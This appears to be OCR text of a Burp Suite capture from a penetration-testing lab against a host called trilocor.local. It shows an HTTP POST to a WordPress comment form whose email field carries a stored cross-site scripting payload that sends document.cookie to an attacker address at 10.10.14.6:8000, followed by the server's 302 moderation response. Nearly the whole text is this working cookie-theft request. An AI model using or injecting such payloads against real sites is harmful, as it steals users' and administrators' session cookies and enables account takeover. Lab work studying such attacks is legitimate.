 Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /wp-comments-post.php HTTP/1.1
2 Host: www.trilocor.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 248
9 Origin: http://www.trilocor.local
10 DNT: 1
11 Connection: close
12 Referer: http://www.trilocor.local/index.php/testimonials/
13 Upgrade-Insecure-Requests: 1
14
15 author=Nico&company_title=zpk&email=
<script>new+Image().src%3d'http%3a//10.10.14.6:8000/index.php%3fc%3d'%2bdocument.cookie</script>
16 &phone_number=123456&url=http%3A%2F%2Fzpk&comment=Hola%21&comment_post_ID=345&comment_parent=0&submit=
Post+Comment
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Fri, 22 Jul 2022 18:16:43 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Wed, 11 Jan 1984 05:00:00 GMT
5 Cache-Control: no-cache, must-revalidate, max-age=0
6 Set-Cookie: comment_author_9aea6a09d5469f83753f6c38548e39aa=%20; expires=Thu,
22-Jul-2021 18:17:02 GMT; Max-Age=0; path=/; domain=admin.trilocor.local
7 Set-Cookie: comment_author_email_9aea6a09d5469f83753f6c38548e39aa=%20;
expires=Thu, 22-Jul-2021 18:17:02 GMT; Max-Age=0; path=/;
domain=admin.trilocor.local
8 Set-Cookie: comment_author_url_9aea6a09d5469f83753f6c38548e39aa=%20;
expires=Thu, 22-Jul-2021 18:17:02 GMT; Max-Age=0; path=/;
domain=admin.trilocor.local
9 X-Redirect-By: WordPress
10 Location:
http://www.trilocor.local/index.php/testimonials/?unapproved=1&moderation-hash
=9c14900151fde881c76585c650d4b3e5#comment-1
11 Content-Length: 0
12 Connection: close
13 Content-Type: text/html; charset=UTF-8
14